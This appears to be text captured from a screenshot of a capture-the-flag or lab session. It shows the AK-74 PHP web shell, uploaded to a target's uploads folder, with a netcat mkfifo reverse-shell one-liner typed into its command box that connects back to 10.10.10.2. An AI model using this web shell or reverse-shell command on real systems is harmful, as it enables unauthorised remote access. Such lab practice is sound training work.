 Burp Suite Community…
AK-74 Security Team …
AK-74 Security Team Web Shell - Mozilla Firefox
Index of /temp/and/upl
AK-74 Security Team
Reverse Shell Cheat Sh
10.10.10.15/temp/and/uploads/ak47shell.php?act=exesys
CTF Cybersecurity Python LKS SMK Nasional… revaldy-30 (Reja…
.:: :[ AK-74 Security Team Web-shell ]: ::.
General information File manager phpinfo() Run PHP Execute the command
Execute system commands!
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.2 3333 >/tmp/f
Perform
Copyright r57.gen.tr - AK-74 Security Team 2005 - 2021
Generation time: 0.0068931579589844
Applications
10:55:18 PM